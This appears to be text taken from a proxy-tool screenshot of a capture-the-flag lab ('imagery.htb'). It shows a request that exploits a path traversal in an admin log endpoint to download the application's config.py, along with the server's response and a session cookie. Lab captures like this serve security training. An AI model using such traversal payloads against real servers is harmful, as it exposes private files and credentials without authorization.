 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=
../../../../../../../../../../../home/web/web/config.py HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFY
qteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aQDRVA.hLDAR1zV7
LoadDNU-mRSxRBIteo
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Tue, 28 Oct 2025 15:09:44 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-3815118850"
10 Date: Tue, 28 Oct 2025 15:09:44 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp',
'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }